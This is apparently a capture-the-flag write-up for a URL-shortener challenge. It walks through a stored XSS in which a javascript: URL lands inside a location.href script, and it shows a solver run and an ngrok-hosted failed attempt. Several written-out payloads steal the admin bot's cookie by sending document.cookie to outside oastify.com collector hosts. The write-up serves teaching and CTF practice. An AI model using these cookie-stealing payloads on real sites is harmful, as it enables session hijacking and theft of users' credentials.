Oops
Challenge Description
Simple URL shortener. What could go wrong?
Source Code Analysis
app.py (Server)
http://web-oops-app:5000/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
@app.route('/', methods=['GET', 'POST'])
def index():
message = None
shortened_url = None
if request.method == 'POST':
original_url = request.form['original_url']
url = original_url.lower()
while "script" in url:
url = url.replace("script", "")
# Generate unique short code
while True:
short_code = generate_short_code()
conn = get_db_connection()
existing = conn.execute('SELECT id FROM urls WHERE short_code = ?',
(short_code,)).fetchone()
if not existing:
break
conn.close()
# Save to database
conn = get_db_connection()
conn.execute('INSERT INTO urls (original_url, short_code) VALUES (?, ?)',
(original_url, short_code))
conn.commit()
conn.close()
shortened_url = request.host_url + short_code
message = "URL shortened successfully!"
return render_template("index.html",
message=message,
shortened_url=shortened_url)
- Receives the specified URL.
- Generates a 6 character alphanumeric string (
short_code).- Checks db to see if the
short_codealready exists, if its unique, break out of the loop.- Inserts the original URL and the alphanumeric string into the db.
- Returns
request.host_url + short_code.
Not Vulnerable to SQLi
- Parameterized queries are used.
- User input is bound as data, not concatenated.
Issues with the Code
- No validation, the server does not validate whether
original_urlis a properly formatted URL.- No sanitization,
original_urlis inserted into the database without sanitization.
1
2
3
4
5
6
7
8
9
10
@app.post('/report')
def report():
submit_id = request.form["submit_id"]
submit_id = submit_id.split("/")[-1]
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ADMIN_HOST, ADMIN_PORT))
s.sendall(submit_id.encode())
s.close()
return render_template("index.html",
report_message="Reported successfully.")
- Connects to
web-oops-admin:3000.- Splits the specified URL and store the
pathintosubmit_id.- Send
submit_idto the admin server atweb-oops-admin:3000.- The logic of the admin server
web-oops-admin:3000is the next section (bot.js)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
@app.route('/<short_code>')
def redirect_url(short_code):
conn = get_db_connection()
url_data = conn.execute('SELECT original_url FROM urls WHERE short_code = ?',
(short_code,)).fetchone()
if url_data:
# Increment click counter
conn.execute('UPDATE urls SET clicks = clicks + 1 WHERE short_code = ?',
(short_code,))
conn.commit()
conn.close()
return render_template("redir.html", url=url_data["original_url"]), 200
else:
conn.close()
return render_template("not_found.html"), 404
- Retrieves the
original_urlfrom the database based on the user-suppliedshort_code.- Renders the
redir.htmltemplate, passing the unvalidated and unsanitizedoriginal_urlas a template variableurl.- Flask (
Jinja2) escapes HTML characters by default when rendering in HTML.
1
2
3
4
<!-- redir.html -->
<script>
location.href = ""
</script>
original_urlis inserted inside<script>tags
Vulnerable to XSS, here’s why
location.hrefcan be used to execute JS. Refer to this.- The original URL is not sanitized before it is inserted into the DB.
- The original URL is partially sanitized (Only HTML characters are escaped) by
Jinja2when renderingredir.html. DangerousJScharacters such as ` not escaped.
bot.js (Admin)
web-oops-admin:3000
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
const visitSubmission = async (id) => {
if (!id.match(/^[0-9a-zA-Z]{6}$/)) {
return
}
const browser = await getBrowser()
const page = await browser.newPage()
const hostname = new URL(BASE_URL).hostname
await page.setCookie({
name: 'admin_flag',
value: FLAG,
domain: hostname,
path: '/',
httpOnly: false,
secure: false
})
try {
await page.goto(BASE_URL + id, { waitUntil: 'networkidle2', timeout: 5000 })
}
catch (e) {
console.log(e)
}
await page.close()
returnBrowser(browser)
}
- Checks if the argument
idis a 6-character alphanumeric string.- Initializes browser and page
- Obtains hostname based on
http://web-oops-app:5000/->web-oops-app- Sets a cookie with attributes critical to whether it will be sent on page visits.
- Visits the page and sends cookie depending whether the website qualifies for the cookie to be sent.
Cookie Attribute Breakdown, Learn Here
domain: hostname->domain: web-oops-app
- Cookie will only be sent IF visiting website domain is
web-oops-app, we can’t simply specify an arbitrary website for the bot to visit for e.g.x.oastify.com, otherwise the cookie will NOT be sent.path: /
- Cookie is sent for all paths (
/and anything under it).httpOnly: false
- Cookie can be accessed with JS, so we can do
document.cookie.secure: false
- Cookie is sent even if visiting website is
http- This is only allowed if
SameSite=Lax/Strict.SameSite: unset
- Defaults to
Lax.
1
2
3
4
5
6
const server = net.createServer((socket) => {
socket.on('data', async (data) => {
const id = data.toString()
await visitSubmission(id)
})
})
- Starts a server to receive
submit_idfrom/reportand triggervisitSubmission(id).
TLDR
Admin Server (bot.js) Behavior:
bot.jsscript acts as an admin user, automatically visiting URLs reported through/report.- Based on the implementation, the admin bot will only visit
- URLs hosted on
http://web-oops-app:5000AND - Paths that match a 6-character alphanumeric string (
[0-9a-zA-Z]{6}).
- URLs hosted on
URL Shortening and Redirection Logic:
User submits a
POSTrequest tohttp://web-oops-app:5000/.- The server generates a random 6-character alphanumeric
short_code, maps it to the submittedoriginal_url. - Inserts the mapping into the database.
- Returns the shortened URL,
http://challs2.nusgreyhats.org:33001/ZT1ETj.
- The server generates a random 6-character alphanumeric
User visits the shortened URL
- The server retrieves the
original_urlassociated with theshort_codefrom the database. - The server renders
redir.html, injecting theoriginal_urlinto (view snippet below)
1 2 3
<script> location.href = "" </script>
- The server retrieves the
To solve:
- Submit an XSS payload
javascript:alert(document.cookie)instead of a normal URL. The server generates a random 6-character alphanumericshort_code, maps it to the submittedoriginal_url(xss payload), inserts the mapping into the database, and returns the shortened URL- The payload MUST NOT contain any HTML special characters (
",<,>,&,').
- The payload MUST NOT contain any HTML special characters (
- Report the shortened URL via the
/reportendpoint. - Admin visits the shortened URL because it complies with the restrictions
http://web-opps-app:5000and the path matches the expected 6-character alphanumeric format. - Server retrieves the
original_urlassociated with theshort_codefrom the database and renders it intoredir.html. Flask returns<script>location.href="<original_url>"</script>. In this case it will be<script>location.href="javacsript:alert(document.cookie)"</script> - The XSS payload is executed when the admin loads the page.
Solve

Verify that XSS is possible with an alert payload
1
original_url=javascript:alert(1)
Replace the

alertwith a payload to exfiltrate cookies and verify it locally before proceeding.1

javascript:location.href=`https://k4psg6qqz7gqf2jspepvrpmgt7zynqlea.oastify.com/collect?c=${document.cookie}`Payload Worked !
- It doesn’t use any HTML characters.
httpOnly: false, the cookie is accessible viadocument.cookieand can be exfiltrated.- We’re redirected to attacker’s server.

Report the shortened URL.
Admin visits the URL, XSS executes and redirects to the attacker’s site, appending the admin’s cookie as a GET parameter
Solve
Solver
1 2 3 4
~/labs/greyctf2025/ezpz/oops venv3 ❯ python3 solve.py --url http://192.168.150.135:33001 --webhook_url https://1y09ank7toa79jd9jvjcl6gxnotfh7iv7.oastify.com [+] shortened_url: http://192.168.150.135:33001/d6jJkf [+] check collaborator for flag
Failed Attempt
For my first attempt, I went with this

- Hosted a public site
https://2ff5-121-7-203-27.ngrok-free.appwith an XSS payload meant to exfiltrate cookies. - Shorten the URL so that
bot.js(the admin user) would visit it. - When the admin accesses the shortened link

http://192.168.150.135:33001/5MHOUn, they are redirected tohttps://2ff5-121-7-203-27.ngrok-free.app. - However, the browser didn’t include the flag cookie due to the origin mismatch.
- The XSS payload on the attacker’s website executes in the admin’s browser, but there is no cookie to exfiltrate.
Create XSS payload,
index.html1
<script>var i=new Image(); i.src="http://c9m5u7a6n98fpqpfxor5m8qyopugi76w.oastify.com/?cookie="+btoa(document.cookie);</script>
Host XSS payload
Start
ngrok1 2 3 4 5 6 7 8 9 10 11 12 13 14
Version 3.7.0 Region Asia Pacific (ap) Latency 5ms Web Interface http://127.0.0.1:4040 Forwarding https://2ff5-121-7-203-27.ngrok-free.app -> http://localhost:80 Connections ttl opn rt1 rt5 p50 p90 3 0 0.01 0.01 0.00 0.01 HTTP Requests ------------- GET / 304 Not Modified GET /favicon.ico 404 File not foundhttps://2ff5-121-7-203-27.ngrok-free.appforwards external traffic to your local Python web server via Ngrok, effectively exposing it to the internet.
Start python webserver hosting XSS payload
1 2
root in ezpz/oops/www took 3m 43.6s … ➜ python3 -m http.server 80
Failed Attempt